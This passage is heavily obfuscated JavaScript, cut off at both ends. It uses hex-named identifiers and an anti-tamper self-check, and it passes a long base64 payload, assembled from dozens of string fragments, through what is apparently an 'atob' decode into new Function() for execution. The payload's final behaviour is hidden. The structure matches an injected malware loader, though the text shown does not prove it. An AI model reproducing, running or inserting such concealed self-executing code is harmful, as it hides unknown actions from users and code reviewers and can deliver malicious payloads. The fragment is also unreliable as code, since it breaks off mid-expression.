u=r,l=g(this,function(){var s=_0x4877542d,n=typeof window!==s(0x110)?window:typeof process==='object'&&f['JdEhF'](typeof require,'function')&&f['JdEhF'](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x244)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1d7)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4877542f(_0x4877542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUzODM3NzJjPVsnV09xaGdKa'+'XMnLCdXUDhWaG1veFc0cScsJ21tb2NXN3'+'VNQ1cnLCdEY1pkVlNraVc1UycsJ2g4by9'+'0TEgzJywncEtWY1Q4a1BjYScsJ1dQdGRP'+'bWtQV1JUZScsJ1dQRmRTMm00V1BHJywnV'+'09oY0pMaGNQQ29uJywnV1AzZElXRmNJY0'+'8nLCdnM0g4Vzc4SicsJ0FIRmNPbWtvdUc'+'nLCdmTXBkSjF4ZEdHJywnRUphMldReVIn'+'LCdvZ2xjVW1rYWtXJywnenF5SFc0V1EnL'+'CdXNHJBaHdkZFZhJywnZU1wY0tDa2xjVy'+'csJ0VTbzhuVzdkSUcnLCd4OGtiQ1NvZlc'+_0x4877542v(0x19d)+_0x4877542v(0x218)+'DhvOGxoTFknLCd6OGtnV1BWY05DazAnLC'+_0x4877542v(0x182)+_0x4877542v(0x202)+_0x4877542v(0x1f0)+'ScsJ1c2aVNmU29GVzRKZEdta3onLCdXUE'+'pkVDFhQldQaScsJ1dRUmRTOG9rZ21vZSc'+'sJ1c0RzdDMGxjU1cnLCdXN3VUV1FGZEdt'+'b08nLCd5WTV0V1B2eCcsJ244b25XNnlRd'+'EcnLCdXN1pjU21vNlc0enhmTERQJywnen'+'JDWGdTbzInLCdrOG85dXhiQicsJ3ZDa0R'+_0x4877542v(0xef)+'U2tuRW1vd1c0aScsJ1c0R25XUVpjSjA4J'+'ywnQzhrSFdSR1FXUTAnLCdvbW9VdTByYS'+'csJ1dSM2RQbW9QbG1vSycsJ29ta3VXUXF'+'QVzZpJywnRVpGZEtDa2pXNm0nLCdzQ28v'+'bHg1OScsJ2Ntb1pyZURuJywnbW1vL1c0T'+'mRRU29VVzRETldPQmNSSVBacW1vRycsJ2'+'o4b3hXN0tI'+('V1F5JywneThvemRhRGsnLCdXUWhkUFNvU'+'GlTb1UnLCd0U2s3V1BTeldSeScsJ1dSSH'+'FXNnhkVXJlJywnV1FsZEttb2ZXNTlkJyw'+'nbW1rNm5tb0NXUDgnLCdyYUNCVzRpMycs'+'J21NdGNUOGtXZlcnLCdXNWZIV1J6UVdST'+'ycsJ1c0MVdXUFBNV1BxJywnRXZuNkRtb1'+'onLCdXNEJkUHYzY0hZYScsJ0FTa0ZXUGR'+'jTm1reicsJ1dQN2RTSjdjVWJ1Jywnbkt2'+'UldQaTYnLCdXUmVYa1gwVCcsJ3VZSFdXU'+_0x4877542v(0x196)+'NvYVdRanAnLCdXUERyVzdqc2thJywnV1J'+'WZEdTb2hqU29OJywnV1E0d1c3WmRPcWEn'+'LCdXNHhkUTEzY1N2QycsJ1c0ejdXUk9BV'+_0x4877542v(0x21b)+'hDb3UnLCdXNUZkUzE3Y01HaScsJ1dQODB'+'XNkpkSEdHJywnZzAxM1dRS0gnLCdXUEJk'+'R21rVldRbjYnLCdwMWFZV1F5VicsJ3hiZ'+'jlXUlhiJywnbUNvOVc1bTVDYScsJ3lhbV'+'FmU28wJywnVzZCZFF4L2NIS20nLCdXNGR'+_0x4877542v(0x111)+'J1c1UFNXNEw5bVcnLCdsMC9kVjNOZExHJ'+_0x4877542v(0x11b)+_0x4877542v(0x1f6)+'DazQnLCdoU29WVzU0ZldPNCcsJ284b3h6'+'TDExJywnRjhrQ1dSVzJXT3EnLCdXT2JZV'+'zU1dmJHJywnVzRQL1dSdVdXUUMnLCdlS0'+'xhYm1rcicsJ1dPdGRTckJjSXRPJywnVzV'+'HSFc1YjNicScsJ1c0djhXUHJUV1FDJywn'+'VzRMUldRSzBXT3EnLCdXT3lub0hHTicsJ'+'1c2Q2dXUlJjVTBtJywnV1FsY0sybGNVbW'+'9RJywnQ2RK')+('Y1RDa0d5YScsJ2JDb1dXNDhodUcnLCdXU'+'XRkTThva2xTbzQnLCd6SjdkUG1rMlc2MC'+'csJ1c3U25XNG5EamEnLCdXNTNjUUNvOVd'+_0x4877542v(0xf4)+_0x4877542v(0x246)+'np1VzdUbWJXJywnVzdXcldSbGRSOG9uJy'+'wnV1BaZElKaGNVSXEnLCdXUDhBVzdkZEd'+'XTycsJ1dSOEpXNVpkR1lTJywnRThraldR'+'SmNKOGtTJywneVpTaWNDb3knLCdXT1Nvb'+'WJhLycsJ3Rta0t5OG9jVzRLJywnRlNvTG'+'dYcGRMcScsJ1c1WGxpM0pkTEcnLCdiQ2t'+'qaVNvTldSUycsJ1dRbGRRY2xjUWRxJywn'+'c21rVkNTb1dXNksnLCdXNXViV1BOY091U'+_0x4877542v(0x1d3)+'lEV1BLJywnc0o4SFdQdU8nLCdXUXlLVzV'+'aZEhZdScsJ1c3TGVXNER3YnEnLCdXNlpk'+'TDB0Y1BITycsJ2tTazhXUDQ3VzZxJywnV'+_0x4877542v(0x234)+'wnc3RsY0hDa0d1VycsJ1c2YWVXNGlSV1B'+'hJywnd1lHUVdQNHknLCdXUkZkTUNraVdR'+'MXonLCdXUWRkSVdkY0hHYScsJ2d4NG5yW'+'nUnLCdheGZkbFNrcCcsJ2llR0xXUjQxJy'+_0x4877542v(0x14f)+'sJ1dSZGNSeEZjTlNvdycsJ3F0Q2psOG9h'+'JywnVzVWZEgxcGNITmEnLCdXNktwV1BOY'+'1VNZScsJ1c1anFvTEpkS2EnLCdXNFA1ZG'+'ZoZFVxJywnb0NvNFc3U3lXTzgnLCd3bWt'+_0x4877542v(0x20b)+'Y004bzRDbW9KJywnd0gzZFVta1pXNlcnL'+'Cd2bW9janJkZFRXJywndTN4ZFFta2gnLC'+'dXUmlzaFph')+('VCcsJ29Ta0ZXUWVQVzZtJywnV09UZ1c0d'+'mxiYScsJ3FDb2hhTnpIJywnaWhyNG9ta2'+'knLCdoQ2tkYjhvTldQTycsJ1c2Szd2dlJ'+'jS3EnLCdDOGt0V1FpUldRQycsJ2YwdVJy'+'dDQnLCd3bW95bzExSicsJ2FDa09XUlM2V'+_0x4877542v(0x275)+'A0SycsJ2JLUDhhOGtkJywnVzZEYVdRMUt'+'XUXEnLCdCV3pGV1B5JywnV09OZFJKN2NN'+'Y1cnLCdsdWpvV1JPQycsJ2thTGNXUmE3J'+'ywnVzdOY0ptb2d5bW9CJywndldYcldSMV'+'EnLCdXNTBGV1FOY1VncScsJ2JlM2NOOGt'+'tYXEnLCdXNTNkUGFIN3NXJywnalh2VldQ'+'cTgnLCdkbW9JVzVxeUZHJywnaFlmcFdSb'+'UsnLCdXT2hkSWUwQVdPSycsJ1c2M2RMaG'+'RjSVdDJywnV1JWZEtDb3VhOG81JywnV09'+'sY05NdGNJOG9VJywnV095R3BTb3FXN0cn'+'LCdXUVpkVWNsY05yaScsJ2x2V0NGWUsnL'+'CdjQ2sxZDhvVFdPOCcsJ1dSN2NQTkJjUT'+'hvVicsJ1c3Q2NXUkpkUlNvUCcsJ1dPN2N'+'SZmRjVThvTycsJ3RDa2N4OG9KVzdPJywn'+'bjhveVc0YVNXUU8nLCdXUVhKVzRyY2RhJ'+'ywneDJ2cURDbzknLCdyYTRXVzcwLycsJ2'+'JNaGNIZ24yJywnYk1HN1dRQ04nLCdDQ29'+'xZXZQKycsJ1c3TmRVV3Z2d2EnLCdmV2pq'+'V1A4NScsJ1c1aGRKdUJjTHFHJywnRXNhb'+_0x4877542v(0x25d)+'dPdScsJ0R0WEZXT2Y0JywnVzRIRFdPdmF'+'XUW0nLCdXUFZkVG1rRVdSZkQnLCdsR2pL'+'V1JHUScsJ1dQaGRHQ2tPV1JUMycsJ1c2R'+_0x4877542v(0x26a)+'wnV09mM1c0')+('dGRLRzgnLCdXT3U5b0NvUlc0NCcsJ0Vje'+'GNLOGt0cXEnLCdXUGZNVzRUcGRHJywnVz'+'dpeEZMcGNTcScsJ3VTb3dwV1pkTGEnLCd'+'XN1ZjSG1vcHk4b0cnLCdXNm4zVzd6RnBx'+_0x4877542v(0x271)+'zhveicsJ1c1SmRWMDNjTGdlJywnRGE0Z2'+'s4b2knLCdXNTdkRzJWY1FJUycsJ1c3dWh'+'5TlpjS1cnLCdXNm5vVzRIRGpHJywnV1I4'+'Q2hTb0ZXNU8nLCdXUGFVY2IwVCcsJ3Fta'+'1VXUHl1V1BLJywnV1FaZEtOYXdXUUMnLC'+'dXN1RrV092cldQQycsJ1dPMU9XNVZkVVd'+'HJywndXZiRURDb0knLCdBWHFUV09xOCcs'+_0x4877542v(0x157)+'TQnLCdXUml6VzZ0ZE9ZTycsJ1c3cVhXUk'+'ZkVW1vRicsJ3lDa2pXUmFOV08wJywnV1J'+'TWGJtb1JXNVMnLCdXUFQzVzVoZFZydScs'+'J1dSYXZmbW9UVzVPJywnYXYzY0x2SEUnL'+'CdXUC9kSENvTWlDb1onLCdXT1ZkVko3Y1'+'ZaQycsJ1dSU1VidEs2JywnVzVQOXBOTmR'+_0x4877542v(0x277)+'a1JXUGY4JywneDNMeXc4bzUnLCdqMzUyV'+'1BlRicsJ1dQRExXT0pkSDFDJywnVzVLbF'+'c3cmlhVycsJ1dQaGNRS1JjVUNvRycsJ1d'+'ROXlXNkRHa0cnLCdwU29zVzRPbUFXJywn'+'Vzc1R1c3OUJiVycsJ3FTb1lqdURjJywnb'+_0x4877542v(0x191)+'R3Q2tEVzVWZEdDb0lobW9jVzU3Y0tTb1Y'+'nLCdnU29vVzVpU3JHJywnQnRWY09Da1dG'+'YScsJ2lta2JnU29oV1BLJywncVNvVmlXR'+'mRTcScsJ1c2OGhXUGxkSjhvOCcsJ1dSWm'+'RKZ2VVV09P')+(_0x4877542v(0x13d)+'2NWZ2EnLCdXUk8wVzd4ZFRjOCcsJ0NTb0'+_0x4877542v(0x1b1)+'1WFdPbScsJ0Zta1VxOG9QVzZXJywnd2VU'+_0x4877542v(0x14e)+'0ptb3ZXUDl5JywnZWJyaVdQYXMnLCdXUF'+'pkUkNvQlc0dlQnLCdzU2syV1FKY0xTazA'+'nLCdXUVNSZ2RLRCcsJ0NxMTRXUm5iJywn'+_0x4877542v(0x290)+'ScsJ1c1ZTJCMEJjU3EnLCdXT1BMVzU5Rm'+'1xJywnV1FoZFY4b3RmU29PJywnVzdWZFB'+'2RmNJdmknLCdXNEx6V1FhV1dQNCcsJ2Q4'+'b1ZXNW1DV1FXJywnVzdmMFdPdjVXUjgnL'+'CdmTFhwV1I4MScsJ2kweGRWZ0JkUHEnLC'+'d4OG9WZlhCZEhXJywnc21vQ2x2MWonLCd'+'tSW5nV1I0NCcsJ3BTb3lXNHVtQlcnLCdX'+'N21HV1A3ZEdtb1UnLCdXT1JkT21rT1dQY'+'kYnLCdzclNybDhvOScsJ3NyZGRHQ2tpVz'+'ZXJywnVzZqb1dPNUhXT1cnLCdrTHJpV1F'+'5YicsJ2Zta0ZXT0NiVzVhJywnVzdKY0hD'+'b25xU28rJywnV1JUb1c2ZGRTcUcnLCdXN'+'Et0QzBwY09xJywneXN0Y1VDa09BRycsJ2'+_0x4877542v(0x107)+_0x4877542v(0x1a6)+'RmNJU290V08xUicsJ2RmM2RPdTdkUVcnL'+_0x4877542v(0x1bf)+'dqOG9OVzRXTldQZScsJ1dRcWFXNXhkU2J'+'lJywnaW1vM3d3OUcnLCdlQ2tpZzhvWldQ'+_0x4877542v(0x12c)+'FFDb2gnLCdXNTFlV1JLV1dPTycsJ3l0WF'+'VnU280Jywn')+(_0x4877542v(0x241)+_0x4877542v(0x1c7)+'9hY2NzaVonLCdXT0dEVzVWZFBXQycsJ1c'+_0x4877542v(0x239)+'ZDAvZEpoL2RHYScsJ3o4a2ZXUDR0V1JPJ'+'ywncFpqOVdSOEMnLCdXNm51V1JYS1dSSy'+'csJ0U4b2xrYTdkVXEnLCdXNGJZVzRqeWd'+'XJywnbnZuMG44azMnLCd3U282YldsZFVh'+'JywnV1BEZ1c1amxwYScsJ0ZTa2h3Q29XV'+_0x4877542v(0x127)+'hvZHg4b1gnLCdvMXpXV1JTdScsJ1dRWmR'+'JdW1vV1BHJywnV09TQ2ptb2tXNkcnLCdi'+'THRkTXgzZFBhJywnVzdtUlc3aTFXUXUnL'+'CdXUkx2VzRaZFZYTycsJ0FTazJXUXRjUk'+'NrOCcsJ1dRWmNRTXBjTG1veScsJ0Vtazl'+'3OG9YVzZtJywnRFptSVdPcW8nLCdXNU5k'+_0x4877542v(0x226)+'jhvdVc0UycsJ25tazBmU29vV09lJywnaj'+_0x4877542v(0x180)+'neFNvZGRZUmRPRycsJ3Fta05XT0pjUVNr'+'VicsJ2xocWFDc1MnLCdXUHRkTDFDeFdPZ'+'ScsJ1c0YXZXUmhkTG1vbScsJ1dQL2RTbW'+'tkV1JiZCcsJ0Vta3NXT2FOV09tJywnVzR'+'EUWYxUmRUYScsJ1c3RDFXNmp3aEcnLCdX'+'T1pkVk1PNFdRbScsJ2U4azBXUWEvVzc4J'+'ywndmhIRHo4bzAnLCdXT0pkU0NrU1dPcn'+'YnLCduTC9jSW1rRWphJywnV1FMM1c3UmR'+'LWGUnLCdXT0JkTGU0cFdPbScsJ1c3TmRQ'+'YzE0dmEnLCdXUjR1VzRGZEliVycsJ2JDb'+_0x4877542v(0x17c)+'wnV1JCZEs4')+('azVXUFRFJywnbjI5aFdPbWQnLCdXUHlsa'+'lNvcFc2MCcsJ29leXhXUTRMJywnRVNvS2'+_0x4877542v(0x168)+_0x4877542v(0x17b)+'S1NrRmJXJywnVzVQeFc3ZlZncScsJ1c2T'+_0x4877542v(0x1ae)+'dvU29sJywnd0NrU1dPaVFXT3UnLCdXT3V'+'jVzdQNFdRSycsJ3lydGNLQ2s3eGEnLCdX'+_0x4877542v(0x1aa)+_0x4877542v(0x147)+'wnVzRWY044b1B4Q28rJywnV1BWZFJDb1l'+'sU29sJywnaTFhWldPaTInLCdXUFMvVzUv'+'ZE1jVycsJ2M4a21XUVN5VzRlJywnbzNOY'+'0ozckInLCdXN2hjVThvWFdPZm4nLCdXUW'+_0x4877542v(0x21d)+'sJ1dSNGNhSm1HJywnV1E5cFc3NWlkRycs'+'J1dPNENXNkpkUEhLJywnV1BaZEpjSmNMS'+'HEnLCd0V1BLV1BEZScsJ1c2QmRTaFpjUW'+'IwJywnV09MUVc0M2RRWTAnLCdwTS9jUUN'+'rNmpXJywneWQwYicsJ1dSU3JhbW9iVzU4'+'JywnVzZlUldQUmRWU282JywnVzVWY09tb'+'1ZXUDlNJywnVzYwOVdSeGRMbW9WJywnV0'+'9kZFFhaGNIczQnLCdXNDFkV1FOY0dOaGN'+'RU2tZVzVTK0ZDb01wOG9oJywncDhvbVc2'+'dUJXUGEnLCdXNWxjTlNvWUVtb0knLCdyY'+_0x4877542v(0x131)+'9OY1ZNN2NLQ293JywnV1FWZFFtb2hvOG8'+'3JywnVzc3ZE1aemRzRycsJ1dRVmRSdWEz'+'V1FlJywnVzdDRldPcGRRU28yJywnRkhoZ'+'FJta2lXNmEnLCdGR0dKV1B5SCcsJ1c3em'+'dXUDQzV1Bl')+('Jywna0NvVkJLckcnLCdXN2RkUE1oY0kxa'+'ScsJ1c2cVBGdi9jVHEnLCdyR20yVzRDYy'+'csJ1c2NDFXUlZjUE5hJywnajhvTlc3aTV'+_0x4877542v(0x115)+_0x4877542v(0x100)+'0cnLCdCbW90aGhIZycsJ25tb2NXNWE5cV'+'cnLCdXUVpkUVNvamFTb1gnLCdXUTk5VzZ'+_0x4877542v(0x204)+'ZEcxL2NMWE8nLCdXNzdjU0NrTldPT1B1d'+'W45VzQvZFZTb3JnRycsJ1dSSmRVSWxjS2'+'NpJywnVzVkZEtoN2NWV2UnLCdXT0ZkUjh'+'vcnBTb1YnLCd1YlNnV1FTdicsJ1c1NHpX'+'UDNjS0s4JywnQ1NrdFdRR0FXT2knLCdud'+'nliQ2MwJywnVzZiR1c0SElqcScsJ1dPWm'+'RSR1ZjVUplJywnVzdwY1ZTb3J6U29uJyw'+_0x4877542v(0x252)+'dScsJ1c2V1hXNWVaV1FLJywnV1F1NFc1M'+'2RPWXUnLCdDQ2sxd0NvaVc0YScsJ1c1OU'+_0x4877542v(0x12a)+'XN1NQV1BOY1ZXJywnVzU3Y0s4b2FxU280'+'JywnV1JSZElDazJXUmJTJywnVzZtOFc0N'+'U1hcScsJ3NiWHhXUWIxJywndVNrY3htb0'+'5XNE8nLCdoSVRnV09lQScsJ0ZTa0R3Q29'+'UVzRhJywnVzZIL1dQaTNXUEMnLCdkbWtw'+'V1A0Ylc1VycsJ0Y4a1pzbW8zVzVTJywnR'+'nNaZE9DazNXNFcnLCdXUFJkTkNvTFc2RF'+'cnLCdXUnp5VzZ4ZFZkcScsJ244b3d1dXJ'+'GJywnV09ubFc2YlRmVycsJ1dPT01qWTRh'+'JywnZDNLUHJkYScsJ1dRaGNOZmRjSW1va'+'ycsJ294L2NOQ2svbnEnLCdETmJHQzhvaS'+'csJ2dTa3B4')+('U29iVzZhdVdPaScsJ1c3UmNPSGJmVzdmZ'+'Vc3dGRObW9Qc01PbCcsJ1c2M2RWeFpjUG'+_0x4877542v(0x22f)+'xJywnV1JSZFJTb05nQ290JywnV09GZEdT'+_0x4877542v(0x14c)+'zdMb2NXJywnY1NrL1dPQ0FXN20nLCdlaG'+'plV1BtMicsJ3A4b1lXN0tqV1BhJywnV1A'+'5eFc3TDZtRycsJ1c3WmRNcXZieGEnLCdX'+'UVJkSVNvQWFDb0YnLCdXN21XV1BkZEpDb'+'3YnLCdXUnRjVUszY0tDb2cnLCdXNnoxdG'+'1rcVdSQmNWU2srRFNrV1c0TDVXNVMnLCd'+'sMEJkUDMzZExxJywnV1I3ZElDb2tXNlQ5'+'JywnV1IzY051SmNIOG9uJywncUlpMldRc'+'TUnLCdnZTk0bVNrNycsJ3ZDb1FiTkRiJy'+_0x4877542v(0x25b)+'sJ1c2T0RXUTNkSG1vbScsJ1dPTFVXN2ow'+'bFcnLCdXUDNkSm1vS2Y4b2gnLCd1U293a'+_0x4877542v(0x267)+'85V1JLJywneldwY1NTay95YScsJ1c0eGR'+_0x4877542v(0x23f)+_0x4877542v(0x11d)+_0x4877542v(0x209)+'9KY0tOZGNWOG8vJywnVzVYRldSdUxXUmE'+_0x4877542v(0x199)+_0x4877542v(0x103)+'XEnLCdybWtUV1AwTFdSeScsJ1dPRmRKU2'+'9ubENvQScsJ3JjM2NSbWtwd2EnLCdmZVM'+'1QUhtJywnam1rTG9Tb09XUTgnLCdBc2Ey'+'VzZLZCcsJ0RiOUxXUjUzJywnY2ZkY1E4a'+_0x4877542v(0x231)+'9sY0xDa0Un')+('LCdXUHl0Z21vd1c1RycsJ1c3bGNHbW8xV'+'1BQQicsJ1dROTFXNHJUYXEnLCdBU29PaU'+'s1VCcsJ0RzOG5XNnFQJywnc0gvZEpta2p'+'XNnEnLCdBSUd4VzRHQycsJ2l3dGNSTURB'+'JywnV1FaZEo4b2hXNnpsJywnc2RHQVc2T'+_0x4877542v(0x1e9)+_0x4877542v(0x28c)+'ta2NXUFBSJywnV1JIVlc1VmRPWXEnLCdX'+'T0czVzROZE1ZYScsJ1dPdWxhQ28rVzZLJ'+_0x4877542v(0x152)+'cnLCdlSGJvV09hbycsJ0M4a2ZXT3RjU0N'+'reScsJ0ZxVEtXUmJRJywnbXVWY0s4a3Vq'+_0x4877542v(0x245)+_0x4877542v(0x1dc)+'tCJywnQzhrUldPaGNUQ2szJywnRFpOZEp'+'tay9XNnknLCdXUWU2Y3N5NCcsJ1c3dmtX'+_0x4877542v(0xfd)+'29XVzdxdHFhJywnQnFyNFdRUEknLCdlaF'+_0x4877542v(0x232)+_0x4877542v(0x22c)+'ZGNUOGtLJywnZkxHZEVxeScsJ1c0UmRSR'+'1h3Q1cnLCdXNmRjSFNvVHFTb3MnLCdEcT'+_0x4877542v(0x122)+_0x4877542v(0x1d2)+_0x4877542v(0x1f5)+'05hJywnVzV0Y1Y4b3N6U28vJywnVzZwZF'+'BkSC9yVycsJ1dQWmRHbW9MVzZQQicsJ25'+'tb3pXNUM2V1JhJywnVzZQb2hnN2RUcScs'+_0x4877542v(0x1c2)+'ywncFNvZlc2ZS9CcScsJ1c1Uy9XNGYrZn'+'EnLCd0WS9j')+('VkNrdHNxJywnVzVsZE8yL2NPd2EnLCdmM'+'05kSGVaZFBhJywnVzVhNVc0VzFXUmknLC'+'dXUDhKZVl1UycsJ1c0NTZkMC9kTnEnLCd'+'vQ29XVzQwTEVhJywnZDFTL3JHQycsJ1dP'+'ajJXN0xzYkcnLCdnZUJjTHdqaycsJ1dSZ'+'mdXN0xIYXEnLCdqTXo3azhrMicsJ20yej'+_0x4877542v(0x13e)+_0x4877542v(0x1d6)+'N1dRdGNOaFMnLCdXUTdkVnQzY0hISycsJ'+'0RaTCtXT2psJywnRlpsZFBTa0lXN20nLC'+_0x4877542v(0x25f)+'sJ1c3dmFXUnZyV1JLJywnVzVwZFJnL2NJ'+'cWknLCdXT1JkUFNvWVc3WHgnLCdXNXl4V'+'1BOZE04b1InLCdXNUN0Rk5OY0hhJywnVz'+'ZQdWplaGRPRycsJ3lXeVpXNjR1JywnV1F'+_0x4877542v(0x21c)+'VzdkY0xDb2tXUlQwJywnYnh0Y1Y4a3BhR'+'ycsJ1c1ZGRTTnhjSXZXJywnQUNrbnhDb1'+_0x4877542v(0x156)+'OOGtKVzQ0JywnV09CZFBzeGNMZFMnLCdX'+'TzkwVzU3ZExzcScsJ0M4b1ZvSHhkUlcnL'+'CdyWVhaV1J2ZScsJ1dSUmRHQ2taV1JuSS'+'csJ1dQbGNHMUJjVlNvSScsJ0VHeVVqOG9'+_0x4877542v(0x151)+'OG5xJywnV1A0WmdDbzFXNk8nLCdXT2hkR'+_0x4877542v(0x1da)+_0x4877542v(0x16b)+'QVEVXNEJkT1hlJywnVzZSY05TbzNEU284'+_0x4877542v(0x24d)+'ywnb2g4dVdPZSsnLCd2dDRTV1JpeScsJ1'+'c2ZnVXN0RT')+(_0x4877542v(0x178)+'CdkZlNtcUo0JywnVzVmUWJoTmRQYScsJ2'+_0x4877542v(0x120)+'XNXZVZmdoZEhHJywnaG1rWldPU01XNkMn'+_0x4877542v(0x1e2)+'UNvbycsJ1c3eXJXNnFNV09XJywnbm1rYl'+'dRMHJXNWknLCdxOGswV1AzY1Q4a0knLCd'+'XUXBkU2RXJywnV1Bia1c2VFVlYScsJ1dR'+'VmRWU29MVzdMWCcsJ1dPN2NTd3RjUzhvR'+_0x4877542v(0x276)+_0x4877542v(0x1b6)+'nLCd5YU9ZaG1vQScsJ2d1U2t2SmknLCdX'+_0x4877542v(0x1d9)+'CdwZ3RjRzhvb1dSYUlXNTlGVzR4Y01iSy'+'csJ2pMR2p6WjQnLCdXN3lhV1F0ZEdtb0Y'+_0x4877542v(0x128)+_0x4877542v(0x105)+'2hOZGNOdlhsJywnQXN1MWlTb0cnLCdXT2'+'pEVzRsZEdibScsJ1dPZGRVTHFxV1F5Jyw'+'nV1BIdFc3aGROYUcnLCdmbW9vVzR1ZHFx'+'JywnV1BOZFJ1T09XTzgnLCd5WFJkT0NrR'+'lc0YScsJ0ZTb3djdGxkUFcnLCdxQ2tPV1'+'FLUldRVycsJ1c0UHFXUHJVV1F5JywnV1F'+'oY05ncGNJQ291JywnVzRUL1dPQzBXUDgn'+_0x4877542v(0x254)+_0x4877542v(0x248)+'dXUXloaldhSCcsJ2VNT2VxWDQnLCdzcUs'+'wV1JhYicsJ0ZyU1libW9PJywnZ0NraVdQ'+'V0JXNXknLCdXUjdkUmJwY1F0bScsJ1c0Y'+'U9XNzk3amEnLCdXT3J5VzZ2WGpHJywnV1'+'FHZlc3QmRO')+('cU8nLCdqM2xkTnhkZFBHJywnQmJOZFVTa'+'1RXN08nLCdoQ293VzVtSFdPOCcsJ1dQZG'+'NWMkpjVG1vVCcsJ1dSS3ppcXlaJywnV09'+'4ZEo4b2ZsbW9zJywnQXRHUGlDb1MnLCdX'+'UkJjS0taY1M4b0onLCdXNHUwVzZDc1dPO'+'CcsJ1c0dGRQZTdjUWR5JywnalNvblc0dT'+'ZXUE8nLCd0SnVnV1IwYScsJ1c0VEZXT1N'+'OV1JlJywnVzR6SGcxbGRVYScsJ2l2ZGNM'+'d1RFJywnV1A4WG5hOFgnLCdXNmZHVzZuR'+_0x4877542v(0x169)+'RDb3hXNFMnLCdEVy9kVVNrUVc0ZScsJ3l'+'tazdXT3V0V1BPJywnV1FESVc3aGROWTAn'+_0x4877542v(0x1b5)+'lc3aScsJ3AxS0JXUkdWJywnV09LNnBXeX'+'AnLCd2ZmJERENvMicsJ0RZemdXUmZ1Jyw'+'nV09sZE12eVJXUmknLCdXUk5jTk5OY0xT'+'bzAnLCdmMnEreHJhJywnVzRQSGgxM2RIc'+'ScsJ1c1eVdXNWVOV09xJywnV09aZFQycT'+_0x4877542v(0x155)+'XUmJzV1E0JywneGFuNFdSVEMnLCdjTjdj'+_0x4877542v(0x1db)+'1RuRycsJ2JoN2NLQ2tyb0cnLCdXNjEvaH'+'d0ZFNXJywnajhrNW5Tb1dXT08nLCdXN3V'+'kVzRMR2ZXJywnazAzY092SDMnLCd2WE5k'+'U21rdFc0MCcsJ1c0R3VXNjRRV1BDJywnV'+'1FWZFY4b0ZXN0xkJywnRnIwbVc0V2MnLC'+'dtQ2t3V1JLalc3eScsJ1c2MFZXNjE2YmE'+'nLCdEbW9PbXdERycsJ1c3WmRIZFBvdGEn'+'LCdXUVJjSDJWY1FTb1QnLCdEWk90cFNvN'+'ScsJ3Q4a2RXUGxjT21rVicsJ1c0SmRNOG'+'swV1J6YmZt')+('a3knLCdsQ294dWgxUScsJ0FkQ0FXT1crJ'+'ywnVzZQY1dPT1JXUUcnLCdXUktObnNhQy'+_0x4877542v(0x124)+'XNmknLCdEcVNvVzRheicsJ1c1NUpXT3FS'+'V1JhJywnVzZ4ZFFNdGNQMGUnLCdXNUZkS'+_0x4877542v(0x1c8)+_0x4877542v(0x22a)+'pOG9tJywnVzZKY1VDb3J6OG9hJywnVzd5'+'Nlc0RGVucScsJ1dRQmRRWGRjVFdXJywnQ'+'UdwZFM4a0JXNjgnLCdXN3ZEV1FyUVdPNC'+'csJ2szTEVXUXFnJywnV1FxSWQ4b21XNE8'+'nLCdXNGppV1FyVVdQQycsJ2QxQmRKMEpk'+_0x4877542v(0x1e7)+'1F1JywnVzQxS1dQcXpXT1MnLCdXN2JkV1'+'A1WldPeScsJ2RTb2V1ZTFtJywnV1FSZEt'+'Tb3ZXN2JpJywnelNvcGdOVHcnLCdXUEt2'+'ZWJhNicsJ0RZTmNUQ2taeWEnLCdXN0tiV'+'1EvY09oTycsJ3Q4a1FXT21kV1JpJywnVz'+_0x4877542v(0x240)+_0x4877542v(0x112)+'SmRMZmhjUU5lJywnVzdDOUZ3dGNPcScsJ'+'1c3L2NPbW9rV1BMTycsJ3FZM2RQOGt1Vz'+_0x4877542v(0x12f)+'zeScsJ1c2R2xXNUNQV084Jywnbm1rSldR'+_0x4877542v(0x220)+'WZiJywndXFldFc2NFInLCdmTTlVV1B5My'+'csJ1dPZW1nbW9IVzRPJywnVzRIcFdSZm5'+'XUW0nLCdXT1pkTndPZVdSUycsJ1dRT1dn'+'bW9hVzRTJywnVzZEeFc0UHlscScsJ3ZTb'+_0x4877542v(0x274)+'NMOG9RV1JQ')+('aycsJ2ZDb0xXNHE4V1A4JywnVzU0Y1c0V'+'ElpRycsJ3VKNElXT21mJywnaloxVldQR3'+_0x4877542v(0x1e1)+'sJ21LVERhbWt5JywncWJiM1dSNUYnLCdX'+'NDFsV1F4Y0l4N2NPbWs4VzVPQkJtb2Fub'+'W9rJywnRGFyYldQVHonLCdXNkcvV09kZE'+'9Db3onLCdXNkZkUmZKY1JJYScsJ1c2RmR'+_0x4877542v(0x16a)+_0x4877542v(0x213)+'CdzWWRjVkNrV0FhJywnV1BHZVc1TmRNV0'+'8nLCdXTzFjVzdiSG1hJywnZm1vc3Z1MSs'+'nLCdqZmxkTmcvZEphJywnQlk3Y05ta290'+_0x4877542v(0x173)+'29EJywnYTMwRVdQMGsnLCdXNEpjTVNvVl'+'c0OHlzbW90bWRoZFA4ay9GU2thJywnYXV'+'yMGVTa2onLCdXN0h4V1FKY05hJywnVzRH'+'S1dReGRWU29tJywnV1IwVG1Db1VXNzgnL'+'CdXT3VOY1htWScsJ1dPZXNpWXVBJywnbz'+'NlOFdPOHInLCdwZ1BVZG1rNScsJ1dRaXF'+'mYnF6JywnbHdxZFdSV1MnLCdXUWFIajhv'+'Ulc2bScsJ1c1SmNQbW9OdkcnLCdCdGRjS'+_0x4877542v(0xfa)+'IvZFBhJywnQWRkZFRTa3RXNmEnLCdXUGF'+'OaENvSlc0aScsJ1dQNWxXNnBkSmM4Jywn'+'bkNrWVc0ZGNQQ29MJywnVzYxT2d1aGRIR'+'ycsJ1dPdWpmU29IVzd5JywnV09oZExTaz'+'lXUjFOJywnVzVKZEtlZGNNMjAnLCdyeEQ'+'reG1vQycsJ1dRWmNQMmxjS0NvaycsJ1c1'+_0x4877542v(0x1fe)+'CdXUk5kSmN4Y1FibScsJ0F0dWhkU29pJy'+'wnZEw5aGpD')+('a0snLCdXNXRkTUhUMENXJywnVzQ5MFdSe'+_0x4877542v(0x235)+'9FJywnV1FqVFc3bjlhYScsJ1c2bWdXUkp'+_0x4877542v(0x146)+_0x4877542v(